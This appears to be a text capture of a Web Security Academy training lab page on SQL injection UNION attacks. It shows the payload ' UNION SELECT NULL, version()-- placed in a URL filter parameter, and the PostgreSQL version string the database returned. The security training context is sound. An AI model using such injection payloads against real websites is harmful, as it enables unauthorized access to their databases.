 c188c500cd00c0.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,%20version()--
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL, version()--
Refine your search:
All Accessories Gifts Lifestyle Pets Tech gifts
PostgreSQL 12.18 (Ubuntu 12.18-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit